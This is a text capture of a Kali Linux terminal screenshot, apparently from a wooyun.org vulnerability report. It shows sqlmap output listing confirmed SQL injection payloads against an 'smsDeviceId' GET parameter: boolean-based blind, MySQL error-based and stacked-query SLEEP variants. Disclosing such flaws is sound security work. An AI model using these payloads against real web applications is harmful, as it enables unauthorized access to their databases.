 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
n could interfere with the results of the tests
[21:39:44] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: smsDeviceId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: _method=post&register=True&smsDeviceId=27' AND 5638=5638 AND 'nrJl'
='nrJl
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: _method=post&register=True&smsDeviceId=27' AND (SELECT 8564 FROM(SE
LECT COUNT(*),CONCAT(0x71787a6271,(SELECT (ELT(8564=8564,1))),0x717a6b6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YMuF'='Y
MuF
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: _method=post&register=True&smsDeviceId=27';(SELECT * FROM (SELECT(S
LEEP(5)))DOzn)#
www.wooyun.org